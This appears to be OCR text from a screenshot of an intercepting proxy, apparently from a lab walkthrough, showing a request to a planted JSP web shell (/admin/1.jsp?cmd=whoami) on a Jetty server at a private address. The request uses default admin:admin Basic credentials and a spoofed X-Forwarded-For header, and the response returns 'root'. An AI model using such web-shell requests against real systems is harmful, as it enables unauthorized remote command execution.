 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /admin/1.jsp?cmd=whoami HTTP/1.1
2 Host: 192.168.137.135:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.137.135:8161/admin/1.jsp?cmd=ls%20/
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Cookie: JSESSIONID=1huqk1vr8x7lywpbr53l82ktv
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 127.0.0.1
13 Cache-Control: max-age=0
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=ISO-8859-1
3 Connection: close
4 Server: Jetty(8.1.16.v20140903)
5
6
7
8
9
10
11
12 root
13